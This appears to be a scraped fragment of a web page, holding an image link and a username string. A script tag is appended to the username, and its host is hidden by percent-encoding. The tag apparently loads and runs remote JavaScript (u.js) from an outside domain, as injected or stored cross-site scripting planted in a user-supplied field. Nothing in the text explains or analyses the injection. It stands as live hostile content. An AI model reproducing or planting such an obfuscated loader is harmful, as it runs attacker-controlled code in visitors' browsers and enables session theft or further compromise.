 Girl_seven_小柒_94<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>